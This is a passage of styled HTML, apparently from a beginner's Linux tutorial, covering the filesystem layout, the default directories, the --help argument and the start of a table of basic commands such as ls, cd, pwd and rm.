\u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# Linux will look at the \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile content\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, ignoring the extension\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindows executable file has extension of \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.exe\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E while Linux executable file has \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEXECUTE permissions\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E set.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDirectory Structure\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELinux filesystem main folder (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) is always \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E while in Windows you may find disks like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EC:\\\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ED:\\\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and others.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn Linux, external drives are mounted to specific path like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/media\/root\/DRIVE\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMost interesting default linux directories found in \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/bin \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# core programs (commands)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# contains devices\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# system configurations\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# users home directories\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/media \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# default path for external storage mount\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/proc\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# process information\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/root\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# root’s home directory\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommands and their rules\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProbably the most useful command argument for the linux beginner is \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E--help\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-h\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlmost every command and programs in the linux operating system accept this argument which provides a lot of useful information on the executed command.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou may try for example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecd --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Els --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach of them will print an extended help manual for the command.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlease note that some commands accept short syntax (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-h\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) and long syntax (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E--help\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETry to remember that some commands require space between the argument and it’s value (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-p\u003C\/span\u003E\u003Cspan style=\"background-color: #d9ead3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E), some don’t require that \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-pvalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and some don’t require ‘-’ character before the argument (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etar xzvf file.tar.gz\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThat all depends on the command itself.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBasic commands and their descriptions:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E =\u0026gt; required value\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E[value]\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E =\u0026gt; optional value\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt; text-align: center;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"198\"\u003E\u003C\/col\u003E\u003Ccol width=\"426\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommand\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDescription\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Els [path]\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet Directory contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecd somedir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChange directory to “somedir”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epwd\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet current working directory\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Erm filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: 